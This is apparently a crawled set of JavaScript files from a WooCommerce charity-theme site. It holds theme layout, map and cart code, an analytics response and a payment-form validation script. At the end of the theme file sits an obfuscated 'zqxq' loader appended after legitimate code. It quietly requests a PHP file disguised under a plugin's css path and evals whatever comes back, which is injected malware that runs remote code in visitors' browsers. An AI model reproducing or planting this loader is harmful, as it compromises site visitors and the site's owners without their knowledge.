				
				jQuery('.three-col-middle .grid-col-2, .three-col-right .grid-col-2, .three-col-left .grid-col-2, .three-col-middle .grid-col-3, .three-col-right .grid-col-3, .three-col-left .grid-col-3, .three-col-middle .grid-col-4, .three-col-right .grid-col-4, .three-col-left .grid-col-4').find('.owl-carousel.blog-carousel-slider').each(function(){
					initBlogSlider();
				});
				jQuery('.three-col-middle .grid-col-2, .three-col-right .grid-col-2, .three-col-left .grid-col-2, .three-col-middle .grid-col-3, .three-col-right .grid-col-3, .three-col-left .grid-col-3, .three-col-middle .grid-col-4, .three-col-right .grid-col-4, .three-col-left .grid-col-4').masonry();
			});
		} else {
			
			jQuery('.grid-col-2 .grid-posts, .grid-col-3 .grid-posts, .grid-col-4 .grid-posts').imagesLoaded( function() {
				var gridwidth = Math.floor( jQuery('.grid-col-2, .grid-col-3, .grid-col-4').width() / 2 );
				var masonryWidth = Math.floor( gridwidth - 15 );
				
				jQuery('.grid-col-2 .grid-posts, .grid-col-3 .grid-posts, .grid-col-4 .grid-posts').css('width', masonryWidth);
				jQuery('.grid-col-2, .grid-col-3, .grid-col-4').masonry({
					itemSelector: '.grid-posts',
					columnWidth: masonryWidth,
					gutter: 30
				});
				
				jQuery('.grid-col-2, .grid-col-3, .grid-col-4').find('.owl-carousel.blog-carousel-slider').each(function(){
					initBlogSlider();
				});
				jQuery('.grid-col-2, .grid-col-3, .grid-col-4').masonry();
			
			});
			
		}
	}	
	
	if(Modernizr.mq('only screen and (max-width: 767px)')) {
		jQuery('.grid-col-2 .grid-posts, .grid-col-3 .grid-posts, .grid-col-4 .grid-posts').imagesLoaded( function() {
			jQuery('.grid-col-2 .grid-posts, .grid-col-3 .grid-posts, .grid-col-4 .grid-posts').css('width', '100%');
			jQuery('.grid-col-2, .grid-col-3, .grid-col-4').masonry({
				itemSelector: '.grid-posts',
				columnWidth: '.grid-posts',
				gutter: 0
			});
			
			jQuery('.grid-col-2, .grid-col-3, .grid-col-4').find('.owl-carousel.blog-carousel-slider').each(function(){
				initBlogSlider();
			});
			jQuery('.grid-col-2, .grid-col-3, .grid-col-4').masonry();
		});
	}
}

function givinghand_initBlogInfiniteScroll() {
	
	var curPage = 1;
	var pagesNum = jQuery('ul.pagination').find("a.page-numbers:not('.current, .next, .prev'):last").text();
	
	jQuery('.tpath-posts-container.scroll-infinite').each(function() {
		var $infinite_container = jQuery(this);
		
		jQuery( $infinite_container ).infinitescroll({
			navSelector  : "ul.pagination",	
			nextSelector : "ul.pagination li a.next",
			itemSelector : "article.post",
			loading	  	 : {
							finishedMsg: '<span class="all-loaded">'+ givinghand_js_vars.givinghand_scroll_text +'</span>',
							msg: null,
							img: givinghand_js_vars.givinghand_template_uri + "/images/ajax-loader.gif",
							msgText: "",
			},
			errorCallback: function() {
				jQuery( $infinite_container ).masonry();
			}
		}, function( newPosts ) {
			
			var $newPosts = jQuery( newPosts );
			
			curPage++;

			if(curPage == pagesNum) {
				jQuery(window).unbind('.infscr');
			}
			
			$newPosts.hide();
			$newPosts.imagesLoaded(function() {
				$newPosts.fadeIn();
				
				// Relayout Masonry
				if( $infinite_container.hasClass('grid-layout') ) {
					$infinite_container.masonry('appended', $newPosts);
				}
			});
			
			// Relayout Masonry Columns
			if(Modernizr.mq('only screen and (min-width: 1025px)')) {
				var gridwidth = ( jQuery('.grid-layout.grid-col-2').width() / 2 ) - 15;
				jQuery('.grid-layout.grid-col-2 .grid-posts').css('width', gridwidth);
	
				var gridwidth = ( jQuery('.grid-layout.grid-col-3').width() / 3 ) - 20;
				jQuery('.grid-layout.grid-col-3 .grid-posts').css('width', gridwidth);
	
				var gridwidth = ( jQuery('.grid-layout.grid-col-4').width() / 4 ) - 22;
				jQuery('.grid-layout.grid-col-4 .grid-posts').css('width', gridwidth);
			}
			
			if(Modernizr.mq('only screen and (max-width: 1024px) and (min-width: 768px)')) {
				if( jQuery('body').hasClass( 'three-col-middle' ) || jQuery('body').hasClass( 'three-col-right' ) || jQuery('body').hasClass( 'three-col-left' ) ) {
					
					jQuery('.three-col-middle .grid-layout.grid-col-2 .grid-posts, .three-col-right .grid-layout.grid-col-2 .grid-posts, .three-col-left .grid-layout.grid-col-2 .grid-posts, .three-col-middle .grid-layout.grid-col-3 .grid-posts, .three-col-right .grid-layout.grid-col-3 .grid-posts, .three-col-left .grid-layout.grid-col-3 .grid-posts, .three-col-middle .grid-layout.grid-col-4 .grid-posts, .three-col-right .grid-layout.grid-col-4 .grid-posts, .three-col-left .grid-layout.grid-col-4 .grid-posts').css('width', '100%');
				} else {			
					var gridwidth = ( jQuery('.grid-col-2, .grid-col-3, .grid-col-4').width() / 2 ) - 15;
					jQuery('.grid-layout.grid-col-2 .grid-posts, .grid-layout.grid-col-3 .grid-posts, .grid-layout.grid-col-4 .grid-posts').css('width', gridwidth);						
				}
			}
			
			if(Modernizr.mq('only screen and (max-width: 767px)')) {
				jQuery('.grid-layout.grid-col-2 .grid-posts, .grid-layout.grid-col-3 .grid-posts, .grid-layout.grid-col-4 .grid-posts').css('width', '100%');
			}
			
			if( typeof jQuery.fn.mediaelementplayer !== 'undefined' && jQuery.isFunction( jQuery.fn.mediaelementplayer ) ) {
				$newPosts.find('audio, video').mediaelementplayer();
			}
			
			$newPosts.find("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").prettyPhoto({hook: 'data-rel', social_tools: false, deeplinking: false});
			
			setTimeout(function() {
				$newPosts.find('.owl-carousel.blog-carousel-slider').each( function() {
					initBlogSlider();
				});
			}, 600);
		});
	});
}

/* ======================== Circle Counter ======================== */

var rart = rart || {};
	
var isMobile = function() {
	var check = false;
	(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
	return check;
};

function initCircleCounter(barcolor) {	
	
	function tpath_Piechart(target, barcolor){
		if(target === undefined) {
			target = jQuery('.tpath-piechart');
		}
		
		if( target.length != 0 && jQuery().easyPieChart ) {
			
			if(barcolor === undefined) {
				var barcolor = target.data('barcolor');
			}
			
			var trackcolor = target.data('trackcolor');
			if(trackcolor === undefined) {
				var trackcolor = false;
			}
			
			var size = target.parents('.tpath-piechart-counter').data('circle');
			if(size === undefined) {
				var size = 152;
			}
			var linewidth = target.parents('.tpath-piechart-counter').data('linewidth');
			if(linewidth === undefined) {
				var linewidth = 6;
			}
			
			target.easyPieChart({
				animate: 3000,
				barColor: barcolor,
				trackColor: trackcolor,
				easing: 'easeOutBounce',
				size: size,
				lineWidth: linewidth,
				lineCap: 'round', // rectAngle or round
				scaleColor: false,
				onStep: function(from, to, percent) {
					jQuery(this.el).find('span.piechart-count').text( Math.round(percent) );
				}
			});
		}	
	}
	
	if( !isMobile() && jQuery().appear )
	{
		jQuery('.tpath-piechart').appear(function() {
			tpath_Piechart(jQuery(this), barcolor);
		});
	}
	else{
		jQuery('.tpath-piechart').appear(function() {
			tpath_Piechart(jQuery(this), barcolor, '');
		});
	}	
}

jQuery(document).ajaxComplete(function(event, xhr, settings) {
	givinghand_ajax_complete();
});

function givinghand_ajax_complete() {	
	givinghand_CartRemoveItem();
}

/* ======================== Woocommerce Ajax Mini Cart Remove ======================== */

function givinghand_CartRemoveItem() {
	jQuery('.woo-cart-item .remove-cart-item').unbind('click').click(function(){
		var $this = jQuery(this);
		var cart_id = $this.data("cart_id");
		$this.parent().find('.ajax-loading').show();

		jQuery.ajax({
			type: 'POST',
			dataType: 'json',
			url: givinghand_js_vars.givinghand_ajax_url,
			data: { action: "givinghand_product_remove",
				cart_id: cart_id
			},success: function( response ) {
				var fragments = response.fragments;
				var cart_hash = response.cart_hash;

				if ( fragments ) {
					jQuery.each(fragments, function(key, value) {
						jQuery(key).replaceWith(value);
					});
				}
			}
		});
		return false;
	});
}
/* ======================== Google Map ======================== */
window.onload = MapLoadScript;
var google;
function GmapInit() {
	  Gmap = jQuery('.gmap_canvas');
	  Gmap.each(function() {		
		var $this           = jQuery(this),
			zoom            = 12,
			scrollwheel     = false,
			zoomcontrol 	= true,
			draggable       = true,
			mapType         = google.maps.MapTypeId.ROADMAP,
			title           = '',
			contentString   = '',
			dataAddress     = $this.data('address'),
			dataZoom        = $this.data('zoom'),
			dataType        = $this.data('type'),
			dataScrollwheel = $this.data('scrollwheel'),
			dataZoomcontrol = $this.data('zoomcontrol'),
			dataHue         = $this.data('hue'),
			dataSaturation  = $this.data('saturation'),
			dataLightness   = $this.data('lightness');
			
		var latlngArray = dataAddress.split(',');
		var lat = parseFloat(latlngArray[0]);
		var lng = parseFloat(latlngArray[1]);
				
		if( dataZoom !== undefined && dataZoom !== false ) {
			zoom = parseFloat(dataZoom);
		}
		if( dataScrollwheel !== undefined && dataScrollwheel !== null ) {
			scrollwheel = dataScrollwheel;
		}
		if( dataZoomcontrol !== undefined && dataZoomcontrol !== null ) {
			zoomcontrol = dataZoomcontrol;
		}
		if( dataType !== undefined && dataType !== false ) {
			if( dataType == 'satellite' ) {
				mapType = google.maps.MapTypeId.SATELLITE;
			} else if( dataType == 'hybrid' ) {
				mapType = google.maps.MapTypeId.HYBRID;
			} else if( dataType == 'terrain' ) {
				mapType = google.maps.MapTypeId.TERRAIN;
			}		  	
		}
		
		if( navigator.userAgent.match(/iPad|iPhone|Android/i) ) {
			draggable = false;
		}
		
		var mapOptions = {
		  zoom        : zoom,
		  scrollwheel : scrollwheel,
		  zoomControl : zoomcontrol,
		  draggable   : draggable,
		  center      : new google.maps.LatLng(lat, lng),
		  mapTypeId   : mapType
		};		
		var map = new google.maps.Map($this[0], mapOptions);
		
		var show_marker = $this.data('marker');
		var image = $this.data('markerimg');
		
		var contents    = $this.data('content');
		var titles 		= $this.data('title');
		
		if( ( contents !== undefined && contents !== false ) || ( titles !== undefined && titles !== false ) ) {
			var contentArray = contents.split('|');
			var titleArray   = titles.split(',');
		}
		
		var addresses    = $this.data('addresses');
		if( show_marker !== undefined && show_marker == 'yes' ) {
			if( addresses !== undefined && addresses !== '' ) {
				var addressArray = addresses.split('|');
				var address = [];
				
				for (var i = 0; i < addressArray.length; i++) {
					address[i] = addressArray[i];
					var latlngArray = address[i].split(',');
					var lat1 = parseFloat(latlngArray[0]);
					var lng1 = parseFloat(latlngArray[1]);
					
					var marker = new google.maps.Marker({
					  position : new google.maps.LatLng(lat1, lng1),
					  map      : map,
					  icon     : image,
					  title    : titleArray[i]
					});
					
					if( contents !== undefined && contents !== '' ) {
						marker.content = '<div class="map-data">';
						marker.content += '<h6>' + titleArray[i] + '</h6>';
						marker.content += '<div class="map-content">';
						var contentNew = contentArray[i].split(',');
						
						for (var j = 0; j < contentNew.length; j++) {
							if( j == 0 ) {
								marker.content += contentNew[j];
							} else {
								marker.content += '<br>' + contentNew[j];
							}
						}
						marker.content += '</div>' + '</div>';
						
						marker.info = new google.maps.InfoWindow();
						google.maps.event.addListener(marker, 'click', function() {
							marker.info.setContent(this.content);
							marker.info.open(this.getMap(), this);
						});
					}
				}
			} else {
				var marker = new google.maps.Marker({
				  position : new google.maps.LatLng(lat, lng),
				  map      : map,
				  icon     : image
				});
				
				if( contents !== undefined && contents !== '' ) {
					marker.content = '<div class="map-data">' + '<h6>' + titles + '</h6>' + '<div class="map-content">' + contents + '</div>' + '</div>';
				}
				var d_infowindow = new google.maps.InfoWindow();
				
				if( contents !== undefined && contents !== '' ) {
					google.maps.event.addListener(marker, 'click', function() {
						d_infowindow.setContent(this.content);
						d_infowindow.open(this.getMap(), this);
					});
				}
			}
		}
		
		if( dataHue !== undefined && dataHue !== '' ) {
		  var styles = [
			{
			  stylers : [
				{ hue : dataHue },
				{ saturation: dataSaturation },
				{ lightness: dataLightness }
			  ]
			}
		  ];
		  map.setOptions({styles: styles});
		}
	 });
}
	
function MapLoadScript() {
	if( typeof google !== 'undefined' && typeof google === 'object' ) {
		if( typeof google.maps === 'object' ) {
			GmapInit();
		}
	}
};if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.seeingisbelieving.vision/wp-content/plugins/Anticipate/core/admin/css/css.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1820807344&t=pageview&_s=1&dl=https%3A%2F%2Fwww.seeingisbelieving.vision%2F%3Fw%3Dtweety-bird-cartoon-looney-tunes-decal-sticker-pk-car-ss-pjpP3rCP&ul=en-us%40posix&dt=Seeing%20Is%20Believing&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=553863036&gjid=136199307&cid=1333773440.1768698455&tid=UA-33284765-1&_gid=2074784391.1768698455&_r=1&_slc=1&z=398061140
body_size: -454
content:
2,cG-M7T2HZ42S7

--- FILE ---
content_type: text/javascript
request_url: https://www.seeingisbelieving.vision/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/lib/skyverge/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=4.6.0
body_size: 15759
content:

/*
 WooCommerce SkyVerge Payment Gateway Framework Payment Form CoffeeScript
 Version 4.3.0-beta

 Copyright (c) 2014-2016, SkyVerge, Inc.
 Licensed under the GNU General Public License v3.0
 http://www.gnu.org/licenses/gpl-3.0.html
 */

(function() {
  var indexOf = [].indexOf || function(item) { for (var i = 0, l = this.length; i < l; i++) { if (i in this && this[i] === item) return i; } return -1; };

  jQuery(document).ready(function($) {
    "use strict";
    return window.SV_WC_Payment_Form_Handler = (function() {
      function SV_WC_Payment_Form_Handler(args) {
        this.id = args.id;
        this.id_dasherized = args.id_dasherized;
        this.plugin_id = args.plugin_id;
        this.type = args.type;
        this.csc_required = args.csc_required;
        this.enabled_card_types = args.enabled_card_types;
        if ($('form.checkout').length) {
          this.form = $('form.checkout');
          this.handle_checkout_page();
        } else if ($('form#order_review').length) {
          this.form = $('form#order_review');
          this.handle_pay_page();
        } else if ($('form#add_payment_method').length) {
          this.form = $('form#add_payment_method');
          this.handle_add_payment_method_page();
        } else {
          console.log('No payment form found!');
          return;
        }
        this.params = window["sv_wc_payment_gateway_payment_form_params"];
        if (this.type === 'echeck') {
          this.form.on('click', '.js-sv-wc-payment-gateway-echeck-form-check-hint, .js-sv-wc-payment-gateway-echeck-form-sample-check', (function(_this) {
            return function() {
              return _this.handle_sample_check_hint();
            };
          })(this));
        }
        $(document).trigger('sv_wc_payment_form_handler_init', {
          id: this.id,
          instance: this
        });
      }

      SV_WC_Payment_Form_Handler.prototype.handle_checkout_page = function() {
        if (this.type === 'credit-card') {
          $(document.body).on('updated_checkout', (function(_this) {
            return function() {
              return _this.format_credit_card_inputs();
            };
          })(this));
        }
        $(document.body).on('updated_checkout', (function(_this) {
          return function() {
            return _this.set_payment_fields();
          };
        })(this));
        $(document.body).on('updated_checkout', (function(_this) {
          return function() {
            return _this.handle_saved_payment_methods();
          };
        })(this));
        return this.form.on("checkout_place_order_" + this.id, (function(_this) {
          return function() {
            return _this.validate_payment_data();
          };
        })(this));
      };

      SV_WC_Payment_Form_Handler.prototype.handle_pay_page = function() {
        this.set_payment_fields();
        if (this.type === 'credit-card') {
          this.format_credit_card_inputs();
        }
        this.handle_saved_payment_methods();
        return this.form.submit((function(_this) {
          return function() {
            if ($('#order_review input[name=payment_method]:checked').val() === _this.id) {
              return _this.validate_payment_data();
            }
          };
        })(this));
      };

      SV_WC_Payment_Form_Handler.prototype.handle_add_payment_method_page = function() {
        this.set_payment_fields();
        if (this.type === 'credit-card') {
          this.format_credit_card_inputs();
        }
        return this.form.submit((function(_this) {
          return function() {
            if ($('#add_payment_method input[name=payment_method]:checked').val() === _this.id) {
              return _this.validate_payment_data();
            }
          };
        })(this));
      };

      SV_WC_Payment_Form_Handler.prototype.set_payment_fields = function() {
        return this.payment_fields = $(".payment_method_" + this.id);
      };

      SV_WC_Payment_Form_Handler.prototype.validate_payment_data = function() {
        var handler, valid;
        if (this.form.is('.processing')) {
          return false;
        }
        this.saved_payment_method_selected = this.payment_fields.find('.js-sv-wc-payment-gateway-payment-token:checked').val();
        valid = this.type === 'credit-card' ? this.validate_card_data() : this.validate_account_data();
        handler = $(document.body).triggerHandler('sv_wc_payment_form_valid_payment_data', {
          payment_form: this,
          passed_validation: valid
        }) !== false;
        return valid && handler;
      };

      SV_WC_Payment_Form_Handler.prototype.format_credit_card_inputs = function() {
        $('.js-sv-wc-payment-gateway-credit-card-form-account-number').payment('formatCardNumber').change();
        $('.js-sv-wc-payment-gateway-credit-card-form-expiry').payment('formatCardExpiry').change();
        $('.js-sv-wc-payment-gateway-credit-card-form-csc').payment('formatCardCVC').change();
        return $('.js-sv-wc-payment-gateway-credit-card-form-input').on('change paste keyup', (function(_this) {
          return function() {
            return _this.do_inline_credit_card_validation();
          };
        })(this));
      };

      SV_WC_Payment_Form_Handler.prototype.do_inline_credit_card_validation = function() {
        var $card_number, $card_type, $csc, $expiry;
        $card_number = $('.js-sv-wc-payment-gateway-credit-card-form-account-number');
        $expiry = $('.js-sv-wc-payment-gateway-credit-card-form-expiry');
        $csc = $('.js-sv-wc-payment-gateway-credit-card-form-csc');
        $card_type = $.payment.cardType($card_number.val());
        if (indexOf.call(this.enabled_card_types, $card_type) < 0) {
          $card_number.addClass('invalid-card-type');
        } else {
          $card_number.removeClass('invalid-card-type');
        }
        if ($.payment.validateCardExpiry($expiry.payment('cardExpiryVal'))) {
          $expiry.addClass('identified');
        } else {
          $expiry.removeClass('identified');
        }
        if ($.payment.validateCardCVC($csc.val())) {
          return $csc.addClass('identified');
        } else {
          return $csc.removeClass('identified');
        }
      };

      SV_WC_Payment_Form_Handler.prototype.validate_card_data = function() {
        var account_number, csc, errors, expiry;
        errors = [];
        csc = this.payment_fields.find('.js-sv-wc-payment-gateway-credit-card-form-csc').val();
        if (csc != null) {
          if (csc) {
            if (/\D/.test(csc)) {
              errors.push(this.params.cvv_digits_invalid);
            }
            if (csc.length < 3 || csc.length > 4) {
              errors.push(this.params.cvv_length_invalid);
            }
          } else if (this.csc_required) {
            errors.push(this.params.cvv_missing);
          }
        }
        if (!this.saved_payment_method_selected) {
          account_number = this.payment_fields.find('.js-sv-wc-payment-gateway-credit-card-form-account-number').val();
          expiry = $.payment.cardExpiryVal(this.payment_fields.find('.js-sv-wc-payment-gateway-credit-card-form-expiry').val());
          account_number = account_number.replace(/-|\s/g, '');
          if (!account_number) {
            errors.push(this.params.card_number_missing);
          } else {
            if (account_number.length < 12 || account_number.length > 19) {
              errors.push(this.params.card_number_length_invalid);
            }
            if (/\D/.test(account_number)) {
              errors.push(this.params.card_number_digits_invalid);
            }
            if (!$.payment.validateCardNumber(account_number)) {
              errors.push(this.params.card_number_invalid);
            }
          }
          if (!$.payment.validateCardExpiry(expiry)) {
            errors.push(this.params.card_exp_date_invalid);
          }
        }
        if (errors.length > 0) {
          this.render_errors(errors);
          return false;
        } else {
          this.payment_fields.find('.js-sv-wc-payment-gateway-credit-card-form-account-number').val(account_number);
          return true;
        }
      };

      SV_WC_Payment_Form_Handler.prototype.validate_account_data = function() {
        var account_number, errors, routing_number;
        if (this.saved_payment_method_selected) {
          return true;
        }
        errors = [];
        routing_number = this.payment_fields.find('.js-sv-wc-payment-gateway-echeck-form-routing-number').val();
        account_number = this.payment_fields.find('.js-sv-wc-payment-gateway-echeck-form-account-number').val();
        if (!routing_number) {
          errors.push(this.params.routing_number_missing);
        } else {
          if (9 !== routing_number.length) {
            errors.push(this.params.routing_number_length_invalid);
          }
          if (/\D/.test(routing_number)) {
            errors.push(this.params.routing_number_digits_invalid);
          }
        }
        if (!account_number) {
          errors.push(this.params.account_number_missing);
        } else {
          if (account_number.length < 3 || account_number.length > 17) {
            errors.push(this.params.account_number_length_invalid);
          }
          if (/\D/.test(account_number)) {
            errors.push(this.params.account_number_invalid);
          }
        }
        if (errors.length > 0) {
          this.render_errors(errors);
          return false;
        } else {
          this.payment_fields.find('.js-sv-wc-payment-gateway-echeck-form-account-number').val(account_number);
          return true;
        }
      };

      SV_WC_Payment_Form_Handler.prototype.render_errors = function(errors) {
        $('.woocommerce-error, .woocommerce-message').remove();
        this.form.prepend('<ul class="woocommerce-error"><li>' + errors.join('</li><li>') + '</li></ul>');
        this.form.removeClass('processing').unblock();
        this.form.find('.input-text, select').blur();
        return $('html, body').animate({
          scrollTop: this.form.offset().top - 100
        }, 1000);
      };

      SV_WC_Payment_Form_Handler.prototype.handle_saved_payment_methods = function() {
        var $csc_field, $new_payment_method_selection, csc_required, id_dasherized;
        id_dasherized = this.id_dasherized;
        csc_required = this.csc_required;
        $new_payment_method_selection = $("div.js-wc-" + id_dasherized + "-new-payment-method-form");
        $csc_field = $new_payment_method_selection.find('.js-sv-wc-payment-gateway-credit-card-form-csc').parent();
        $("input.js-wc-" + this.id_dasherized + "-payment-token").change(function() {
          var tokenized_payment_method_selected;
          tokenized_payment_method_selected = $("input.js-wc-" + id_dasherized + "-payment-token:checked").val();
          if (tokenized_payment_method_selected) {
            $new_payment_method_selection.slideUp(200);
            if (csc_required) {
              $csc_field.removeClass('form-row-last').addClass('form-row-first');
              return $new_payment_method_selection.after($csc_field);
            }
          } else {
            $new_payment_method_selection.slideDown(200);
            if (csc_required) {
              $csc_field.removeClass('form-row-first').addClass('form-row-last');
              return $new_payment_method_selection.find('.js-sv-wc-payment-gateway-credit-card-form-expiry').parent().after($csc_field);
            }
          }
        }).change();
        return $('input#createaccount').change(function() {
          var $parent_row;
          $parent_row = $("input.js-wc-" + id_dasherized + "-tokenize-payment-method").closest('p.form-row');
          if ($(this).is(':checked')) {
            $parent_row.slideDown();
            return $parent_row.next().show();
          } else {
            $parent_row.hide();
            return $parent_row.next().hide();
          }
        }).change();
      };

      SV_WC_Payment_Form_Handler.prototype.handle_sample_check_hint = function() {
        var $sample_check;
        $sample_check = this.payment_fields.find('.js-sv-wc-payment-gateway-echeck-form-sample-check');
        if ($sample_check.is(":visible")) {
          return $sample_check.slideUp();
        } else {
          return $sample_check.slideDown();
        }
      };

      SV_WC_Payment_Form_Handler.prototype.block_ui = function() {
        return this.form.block({
          message: null,
          overlayCSS: {
            background: '#fff',
            opacity: 0.6
          }
        });
      };

      SV_WC_Payment_Form_Handler.prototype.unblock_ui = function() {
        return this.form.unblock();
      };

      return SV_WC_Payment_Form_Handler;

    })();
  });

}).call(this);


